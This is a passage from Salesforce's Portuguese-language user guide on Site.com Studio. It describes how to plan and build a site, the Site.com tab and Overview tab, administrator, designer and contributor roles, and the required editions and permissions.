

#### **Requisitos de recursos do Site.com Studio**

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition



## **Requisitos de recursos do Site.com Studio**



## **Requisitos de recursos do Site.com Studio**

## Conceitos básicos sobre o Site.com

## <span id="page-4556-0"></span>Planejando e implementando um site do Site.com

Existem vários métodos para criar um site. O processo mais adequado para você depende de vários fatores, como o tamanho da sua equipe e as tarefas pelas quais você é responsável.

Se você é um administrador ou designer do site, pode se envolver em cada fase, inclusive adicionar e manter o conteúdo do site. Você pode também ter contribuintes que adicionam, editam e mantêm esse conteúdo. E, se você é um contribuinte, pode ficar responsável por editar e atualizar todo o conteúdo do site ou trabalhar com outros contribuintes, designers e administradores do site para concluir o site.

Este tópico descreve os vários estágios envolvidos na criação de um site com o Site.com.

**• Planeje o design do site e layout de página** (Administrador ou designer do site) — Antes de criar as páginas do site, reserve um tempo para planejar o design e o layout básico do site. Esse estágio é fundamental para garantir uma aparência consistente com a mínima quantidade de esforço. Do ponto de vista hierárquico, pense em quantas páginas você precisa e se elas terão subpáginas. Considere também como você deseja que os visitantes naveguem pelo site.

Em seguida, planeje o layout das páginas e identifique os elementos comuns que toda página terá. Nesse exemplo, o site tem uma seção de cabeçalho que inclui o logo da empresa e menu (1) e uma seção de rodapé (2). No entanto, a seção principal da home page (3) difere das demais páginas do site (4). Anote essas semelhanças e diferenças, porque elas afetarão a forma como você criará as páginas do site.

### **EDICÕES**

#### Disponível em: Salesforce Classic

#### Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar ou importar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Campo Usuário contribuinte do Site.com ativado na página de detalhes do usuário

E

Papel de contribuinte atribuído no nível do site



**• Crie o site** (Administrador ou designer do site) — Após concluir a fase de planejamento, você estará pronto para começar! Faça login no aplicativo do Site.com e acesse a [guia Site.com](#page-4559-0), onde você pode [criar seu primeiro site.](#page-4587-0) Seu novo site em branco é aberto no [Site.com Studio,](#page-4560-0) um ambiente poderoso para criar as páginas do seu site.

Nota: Apenas usuários com o campo Usuário editor do Site.com ativado em sua página de detalhes de usuário podem criar e importar sites.

- **• Importe patrimônios** (Administrador ou designer do site) Se estiver trabalhando com uma agência de design, ela pode fornecer todos os arquivos e patrimônios necessários, inclusive uma folha de estilo do CSS. Se você tiver criado seu próprio design, recorte-o e colete os ativos, imagens e arquivos que você planeja usar no site. [Importe os ativos](#page-4601-0) para o Site.com Studio, onde eles aparecem na seção Ativos da guia Visão geral.
- **• Crie um modelo de página** (Administrador ou designer do site) Após decidir sobre o layout, o método mais rápido e mais eficaz é usar os [modelos de página](#page-4606-0) para criar o layout básico e, em seguida, basear as páginas do site nele. Tente manter o design do seu modelo de página principal simples para facilitar a modificação no futuro. Para designs de site mais complicados, como o gráfico de exemplo, você pode usar o modelo de página principal como base para um [modelo-filho](#page-4607-0) para atingir a flexibilidade máxima. Ao [criar seu modelo de página](#page-4609-0), você pode escolher layouts pré-desenhados que incluem cabeçalhos, rodapés e colunas, ou criar um modelo de página em branco.
- **• Crie um layout de página** (Administrador ou designer do site) Após criar o modelo de página, é possível [modificar o layout](#page-4620-0) para corresponder ao design do seu site.
- **• Crie as páginas do site** (Administrador ou designer do site) Usando o modelo como base, é possível [criar as páginas do site](#page-4613-0) rapidamente. Elas herdam todos os elementos do modelo de página automaticamente. Ou se você precisar de uma página independente que não siga o design geral do site, poderá criar uma página em branco.
- **• Adicione recursos e elementos de páginas** (Administrador ou designer do site) Use no Site.com os [elementos da página](#page-4616-0) embutidos para adicionar recursos, como [menus de navegação](#page-4637-0), [imagens](#page-4623-0) e [serviços de dados,](#page-4666-0) e incluir [blocos de conteúdo](#page-4624-0) que os contribuintes podem editar. E adicione efeitos interativos e animados usando [eventos e ações](#page-4722-0).
- **• Faça seu site ter boa aparência** (Administrador ou designer do site) Aproveite as [folhas de estilo em cascata](#page-4643-0) (CSS) para desenvolver a aparência do seu site. Se você não estiver atualizado quanto ao CSS, o [painel Estilo](#page-4644-0) fornece uma forma fácil e ilustrativa de criar e gerenciar estilos. Ou, se você for um especialista em CSS que gosta de ir direto para o código, pode codificar manualmente as [folhas de estilo](#page-4652-0) do site.
- **• Adicionar e editar conteúdo** (Contribuinte) Neste estágio, se você for um contribuinte, o site estará pronto normalmente para você adicionar e editar o conteúdo, como [texto](#page-4626-0), [imagens,](#page-4627-0) [vídeos](#page-4628-0) e [hiperlinks.](#page-4629-0) E à medida que você trabalha, pode fazer [upload](#page-4601-0) de qualquer imagem ou arquivo que precisar.
- **• Analise e teste o site** (Contribuinte, designer ou administrador do site) O teste das alterações nas páginas do site ocorre durante o ciclo de desenvolvimento. Como contribuinte, designer ou administrador do site, sempre [visualize as alterações](#page-4734-0) para garantir que elas sejam exibidas conforme o esperado em um navegador. E, se você é um administrador ou designer do site, pode enviar um link de visualização para os revisores do site para que eles possam rever o produto finalizado antes de ser disponibilizado.

**• Publique o site** (Administrador do site apenas) — Após o teste ser concluído, você estará pronto para disponibilizar seu novo site. Basta [definir as informações de domínio do site](#page-4738-0) e, em seguida, [publicar suas alterações](#page-4742-0) para disponibilizar seu site!

#### CONSULTE TAMBÉM:

[Usando o Site.com Studio como administrador ou designer do site](#page-4560-0)

[Usando Site.com Studio como contribuinte](#page-4561-0)

[Configurar o modo de exibição do Studio do contribuinte](#page-4642-0)

## <span id="page-4559-0"></span>Visão geral de guias do Site.com

Se não conseguir ver a guia Site.com, vá para o aplicativo Site.com. Ele está disponível no menu do aplicativo Force.com no cabeçalho do Salesforce. Em seguida, clique na guia Site.com para exibir a lista dos seus sites do Site.com. Nessa página, você pode:

- **•** Clique em **Novo** para [criar](#page-4587-0) ou [importar](#page-4591-0) um site. Apenas usuários com o campo Usuário editor do Site.com ativado em sua página de detalhes de usuário podem criar e importar sites.
- **•** Filtrar os sites que são visíveis selecionando uma lista predefinida na lista suspensa. Meus sites mostram os sites que você pode acessar e o seu papel. Todos os sites mostram todos os sites na organização, mesmo que você não tenha acesso a alguns deles.
- **•** Clicar em **Editar** ao lado de um site para abri-lo no Site.com Studio.
- **•** Clicar em **Visualizar** ao lado de um site para ver como ele fica ao ser apresentado em uma janela do navegador.
- Clique na <sub>v</sub> ao lado do site para duplicá-lo, exportá-lo ou excluí-lo. Apenas usuários com o campo Usuário editor do Site.com ativado em suas páginas de detalhes e com o papel de administrador ou designer do site podem duplicar, exportar ou excluir sites. Se um site tiver sido publicado, não será possível excluí-lo até que ele [fique offline.](#page-4743-0)
- **•** Consulte o status do seu site.
	- **–** Em desenvolvimento O site nunca foi publicado.
	- **–** Publicado O site foi publicado pelo menos uma vez.
- **•** Clique no título de qualquer coluna para classificar a lista de sites. Por padrão, os sites são classificados por nome.
	- Nota: Não é possível criar, excluir ou duplicar sites de comunidades no Site.com.

#### CONSULTE TAMBÉM:

[Usando o Site.com Studio como administrador ou designer do site](#page-4560-0) [Usando Site.com Studio como contribuinte](#page-4561-0) [Planejando e implementando um site do Site.com](#page-4556-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar ou importar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Campo Usuário contribuinte do Site.com ativado na página de detalhes do usuário

E

Papel de contribuinte atribuído no nível do site

## <span id="page-4560-0"></span>Usando o Site.com Studio como administrador ou designer do site

O Site.com Studio fornece um ambiente de criação de sites dedicado para administradores e designers do site. Usando os muitos recursos disponíveis, você pode:

- **•** [Criar modelos de páginas](#page-4609-0) para basear as páginas do site.
- **•** [Criar páginas do site.](#page-4613-0)
- **•** [Importar ativos](#page-4601-0), como imagens e arquivos.
- **•** [Editar a folha de estilo do site](#page-4651-0) ou [criar folhas de estilo.](#page-4652-0)
- **•** [Exibir e editar uma página ou modelo.](#page-4605-0)
- **•** [Adicionar elementos da página](#page-4618-0) às páginas do seu site para fornecer recursos e funcionalidade.
- **•** [Usar serviços de dados](#page-4666-0) para se conectar aos objetos Salesforce a fim de recuperar e exibir ou enviar dados.
- **•** [Criar widgets personalizados](#page-4709-0) que você e outros usuários podem reutilizar em todo o site.
- **•** [Criar um site multilíngue](#page-4712-0) que permite que os visitantes do site selecionem seu idioma preferencial.
- **•** [Criar eventos](#page-4723-0) para incluir efeitos interativos e animados no seu site.
- **•** [Adicionar restrições de IP](#page-4736-0) para controlar o acesso dos visitantes às páginas, modelos de página, pastas e patrimônios no seu site.
- **•** [Adicionar redirecionamentos de URL](#page-4596-0) para informar aos usuários e mecanismos de pesquisa se o conteúdo do site tiver sido movido.
- **•** [Criar pastas](#page-4604-0) para organizar o conteúdo do seu site.
- **•** [Visualizar o site](#page-4734-0) ou gerar um link de visualização anônimo para enviar a outros usuários.
- **•** [Gerenciar as informações de domínio](#page-4738-0) do site.
- **•** [Publicar alterações recentes](#page-4741-0) no site ativo.
- **•** [Duplicar,](#page-4589-0) [importar](#page-4591-0) e [exportar](#page-4590-0) sites.

## Nota:

- **•** Designers não podem gerenciar domínios ou publicar conteúdo.
- **•** Não é possível criar, excluir ou duplicar sites de comunidades no Site.com.

#### CONSULTE TAMBÉM:

[Entendendo a guia Visão geral do administrador e designer do site](#page-4562-0) [Planejando e implementando um site do Site.com](#page-4556-0) [Configurar o modo de exibição do Studio do contribuinte](#page-4642-0) [Visão geral de guias do Site.com](#page-4559-0)



Disponível em: Salesforce **Classic** 

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

#### Para gerenciar domínios e publicar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site atribuído no nível do site

## <span id="page-4561-0"></span>Usando Site.com Studio como contribuinte

Site.com Studio fornece um ambiente dedicado de edição de conteúdo para contribuintes, onde se pode:

- **•** [Abrir uma página para editá-la.](#page-4726-0)
- **•** [Criar páginas de site](#page-4727-0), se seu administrador do site ou designer tiver ativado a criação de página.
- **•** [Editar o texto da página.](#page-4728-0)
- **•** Adicionar [imagens](#page-4730-0) e [hiperlinks](#page-4731-0) às páginas.
- **•** [Adicionar elementos de página às páginas.](#page-4732-0)
- **•** [Importar ativos](#page-4601-0), como imagens e arquivos.
- **•** [Visualizar o site](#page-4734-0) em uma janela do navegador.

#### CONSULTE TAMBÉM:

[Entendendo a guia Visão geral dos contribuintes](#page-4565-0) [Planejando e implementando um site do Site.com](#page-4556-0) [Visão geral de guias do Site.com](#page-4559-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para editar apenas conteúdo em sites do Site.com:

**•** Campo Usuário contribuinte do Site.com ativado na página de detalhes do usuário

E

Papel de contribuinte atribuído no nível do site

## <span id="page-4562-0"></span>Entendendo a guia Visão geral do administrador e designer do site



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### Aprimorar Salesforce como ferramentas Apontar e clicar Guia do usuário | Site.com | 4558

Como administrador ou designer do site, ao abrir um site no Site.com Studio, ele será aberto na guia Visão geral. Nele, é possível acessar e gerenciar os componentes do site e configurar as propriedades dele.

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para gerenciar domínios e publicar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site atribuído no nível do site

Para gerenciar papéis de usuário:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site atribuído no nível do site

 $O<sub>U</sub>$ 

"Gerenciar usuários"



- **•** Selecione uma exibição (1) na guia Visão geral, para exibir seu conteúdo (2).
	- **–** Todo conteúdo do site [Criar pastas](#page-4604-0) para organizar o conteúdo do seu site. Nesse modo de exibição, também é possível criar páginas, modelos e folhas de estilo e importar ativos.
	- **–** Páginas do site [Criar páginas de site,](#page-4613-0) [abrir e editar páginas,](#page-4605-0) [acessar opções de página,](#page-4615-0) [criar links do mapa do site](#page-4635-0) e organizar o [mapa do site.](#page-4633-0) Também é possível alternar entre o modo de exibição de mapa do site (  $\Box$ ) e o modo de exibição de lista  $(\equiv)$ .
	- **–** Modelos de páginas [—Criar modelos de páginas](#page-4609-0) no qual basear as páginas do seu site, [abrir e editar modelos existentes](#page-4605-0) e [acessar](#page-4615-0) [opções de modelos](#page-4615-0).
	- **–** Folhas de estilo [Editar a folha de estilo do site](#page-4651-0) ou [criar folhas de estilo](#page-4652-0).
	- **–** Ativos [Importar e gerenciar ativos,](#page-4601-0) como imagens e arquivos.
	- **–** Widgets—[Criar widgets personalizados](#page-4709-0) que você e sua equipe podem reutilizar em todo o site.
	- **–** Lixeira Recuperar itens excluídos. Quando você exclui uma página, modelo, folha de estilos ou ativo, o item vai para a lixeira. Itens excluídos permanecem na lixeira indefinidamente. Itens recuperados são restaurados para seu local original. Se o local original não existir mais, eles serão restaurados para o diretório raiz de nível máximo.
	- **–** Histórico de alterações Exibir informações sobre os arquivos publicados recentemente.
	- **–** Configuração do site —[Configurar propriedades do site,](#page-4592-0) [adicionar restrições de IP](#page-4736-0), [criar redirecionamentos de URL,](#page-4596-0) [gerenciar](#page-4738-0) [informações de domínio,](#page-4738-0) [gerenciar papéis do usuário](#page-4552-0) e [adicionar e gerenciar os idiomas do site](#page-4712-0).
- **•** Use a barra de ferramentas (3) para:
	- **–** [Importar ativos,](#page-4601-0) como imagens e arquivos.
	- **–** [Publicar alterações recentes.](#page-4741-0)
	- **–** [Visualizar o site](#page-4734-0) ou gerar um link de visualização anônimo para enviar a outros usuários.

**–** [Duplicar](#page-4589-0) ou [exportar o site,](#page-4590-0) [substituir o site](#page-4598-0) por uma versão do sandbox ou [criar um novo site](#page-4587-0) (  $\bullet$ 

- **•** Use o menu suspenso (4) do site para:
	- **–** Abrir sites acessados recentemente.
	- **–** Exibir o Site.com Studio da forma que os seus contribuintes o veem, para garantir que você [configure a exibição](#page-4642-0) corretamente.
	- **–** Sair do Site.com Studio e retornar ao Salesforce.
	- **–** [Criar um novo site.](#page-4587-0)
	- **–** [Duplicar o site.](#page-4589-0)

Nota: Não é possível criar, excluir ou duplicar sites de comunidades no Site.com.  $\mathbb{Z}^n$ 

### CONSULTE TAMBÉM:

[Usando o Site.com Studio como administrador ou designer do site](#page-4560-0) [Planejando e implementando um site do Site.com](#page-4556-0) [Visão geral do Site.com](#page-4548-0)

## <span id="page-4565-0"></span>Entendendo a guia Visão geral dos contribuintes

Como contribuinte, ao abrir um site no Site.com Studio, ele é aberto na guia Visão geral. Nela, é possível acessar e editar as páginas e o conteúdo do site e importar imagens e arquivos.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para editar apenas conteúdo de sites do Site com:

**•** Campo do Usuário Contribuinte do Site.com ativado na página de detalhes do usuário

E

Função de contribuinte atribuída no nível do site



- **•** Selecione uma exibição (1) na guia Visão geral, para exibir seu conteúdo (2).
	- **–** Todo conteúdo do site Exibir todas as páginas, imagens e arquivos do site.
	- **–** Páginas do site [Exibir e editar páginas](#page-4726-0) ou [criar páginas de site](#page-4727-0), se disponível.
	- **–** Ativos [Importar ativos](#page-4601-0), como imagens e arquivos.
	- **–** Configuração do site —[Gerenciar papéis de usuários](#page-4552-0) no site. Está disponível apenas se você tiver a permissão "Gerenciar usuários".
- **•** Use a barra de ferramentas (3) para:
	- **–** [Importar ativos,](#page-4601-0) como imagens e arquivos.
	- **–** [Visualizar o site](#page-4734-0) em uma janela do navegador.
- **•** Use o menu suspenso (4) do site para:
	- **–** Abrir sites acessados recentemente.
	- **–** Sair do Site.com Studio e retornar ao Salesforce.

CONSULTE TAMBÉM: [Usando Site.com Studio como contribuinte](#page-4561-0) [Visão geral do Site.com](#page-4548-0)

## Usando o Site.com com comunidades

### Usar o Community Builder (Site.com) sem modelos

Cada comunidade tem um site associado do Site.com que permite adicionar páginas personalizadas e com marca à sua comunidade. Por padrão, as páginas do Site.com estão disponíveis ao público e não exigem login, mas também é possível criar páginas privadas que somente os membros da comunidade podem acessar.

